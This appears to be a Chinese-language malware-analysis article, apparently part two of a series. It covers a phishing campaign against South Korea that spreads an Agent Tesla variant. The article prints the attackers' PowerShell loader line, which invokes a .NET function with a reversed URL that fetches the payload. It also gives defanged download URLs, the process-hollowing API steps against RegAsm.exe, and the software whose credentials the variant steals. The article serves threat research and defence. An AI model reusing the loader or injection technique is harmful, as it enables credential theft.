数据包|网络钓鱼攻击瞄准韩国,传播Agent Tesla新变种( 二 )

文章插图



VBS 脚本文件

Process HollowingUYA-update.vbs 根据本地变量在 base64 解码出的 PE 文件中提取 PowerShell 代码,再调用 PowerShell.exe 执行。PE 文件是一个 .NET 程序,其中包含一个属于 ClassLibrary3.Class1 类、名为 Run() 的函数。

调用函数的 PowerShell 代码,如下所示:

[System.AppDomain]::CurrentDomain.Load($fuUN).GetType('ClassLibrary3.Class1').GetMethod( 'Run' ).Invoke($null, [object[]] ('1-1enivid/selif/c4ab4d371cd40ce3303b4d33c868122f7cfd /do8qxn/aygoh/steppins/0.2/ipa!/gro.tekcubtib//:sptth'))

$fuUN 从解码的 .NET 文件中调用 GetType() 和 GetMethod() 来获取函数 ClassLibrary3.Class1.Run() 并通过 Invoke() 调用 Run() 函数,执行的参数是一个 URL,具体为 hxxps[:]//bitbucket[.]org/!api/2.0/snippets/hogya/nxq8od/c73df176f221868c33d4b3033ec04dc173d4ba4c/files/divine1-1。

函数 ClassLibrary3.Class1.Run() 的完整代码如下所示:

文章插图

【 数据包|网络钓鱼攻击瞄准韩国,传播Agent Tesla新变种】.NET 函数代码

调用函数 ClassLibrary3.Class1.Run() 后,通过链接下载 hxxp[:]//149.56.200.165/rump/1.txt(执行 Process Hollowing 的 .NET 模块)和 hxxps[:]//bitbucket[.]org/!api/2.0/snippets/hogya/nxq8od/c73df176f221868c33d4b3033ec04dc173d4ba4c/files/divine1-1(Agent Tesla)。

Agent Tesla 在失陷主机上采用无文件执行,只存在于 PowerShell 进程的内存中。另一个 .NET 模块负责执行 Process Hollowing 的函数为 ClassLibrary1.Class1.Run(),并且针对 RegAsm.exe 执行 Agent Tesla。

RegAsm.exe 是 Microsoft .Net Framework 的官方组件,攻击者将恶意软件注入其中规避检测。

.NET 模块中调用了许多 Windows API 函数将 Agent Tesla 注入目标进程。

通过带有 CREATE_SUSPENDED 标志的 CreateProcess() 创建挂起的exe 进程

通过 VirtualAllocEx()、NtUnmapViewOfSection()、ReadProcessMemory()、WriteProcessMemory() 将 Agent Tesla 注入挂起的exe 进程新分配的内存中

通过 SetThreadContext()/Wow64SetThreadContext()、GetThreadContext()/Wow64GetThreadContext() 修改exe 的注册表并修改 EIP 指针指向 Agent Tesla

通过 ResumeThread() 恢复执行exe 进程

Agent Tesla 执行后就会窃取受害者的私密信息。

Agent TeslaAgent Tesla 对外发布了 Setup 程序,可以根据攻击者启用的功能编译 Agent Tesla 程序。

Agent Tesla 可以通过 Main()(凭据窃取)、Timer(窃取剪贴板、屏幕截图等)和 Thread(通过浏览器窃取 Cookie)等函数启动需要执行的功能。



捕获的 Agent Tesla 变种只启用了凭据窃取与 Cookie 窃取功能,支持的客户端超过 70 个,如下所示:

基于 Chromium 的 Web 浏览器:Epic Privacy, Uran, Chedot, Comodo Dragon, Chromium, Orbitum, Cool Novo, Sputnik, Coowon, Brave, Liebao Browser, Elements Browser, Sleipnir 6, Vivaldi, 360 Browser, Torch Browser, Yandex Browser, QIP Surf, Amigo, Kometa, Citrio, Opera Browser, CentBrowser, 7Star, Coccoc, and Iridium Browser.

网页浏览器:Chrome, Microsoft Edge, Firefox, Safari, IceCat, Waterfox, Tencent QQBrowser, Flock Browser, SeaMonkey, IceDragon, Falkon, UCBrowser, Cyberfox, K-Meleon, PaleMoon.

VPN 客户端:Open-VPN, Nord-VPN, RealVNC, TightVNC, UltraVNC, Private Internet Access VPN.

FTP 客户端:FileZilla, Cftp, WS_FTP, FTP Navigator, FlashFXP, SmartFTP, WinSCP 2, CoreFTP, FTPGetter.

邮件客户端:Outlook, Postbox, Thunderbird, Mailbird, eM Client, Claws-mail, Opera Mail, Foxmail, Qualcomm Eudora, IncrediMail, Pocomail, Becky! Internet Mail, The Bat!.

即时通信客户端/下载工具:DownloadManager, jDownloader, Psi+, Trillian.

其他:MySQL and Microsoft Credentials.

推荐阅读

- 网络攻击|乌克兰政府网站遭遇大规模网络攻击

- 网站|外媒:乌克兰政府网站遭到大规模网络攻击

- 新社|乌克兰政府网站遭遇大规模网络攻击

- 奥瑞金:预制菜系列产品研发及其包装业务已推出首批产品

- 手机银行|漫谈金融产品数据可视化

- 商家|网购衣服7天内退货被拒,女子多次反映未果,商家晒出数据打脸

- 斐乐公司|网购平台销售数据可作为确定赔偿数额的依据

- 变现|微信红包封面背后的“怪圈”生意

- 隐私|小米应用商店移除32位包必传限制,开发者可自主决定上传APK类型

- 甜玉米|北上广一站购齐,大乡村年货升级:拼多多30亿红包聚焦全国全球尖货好物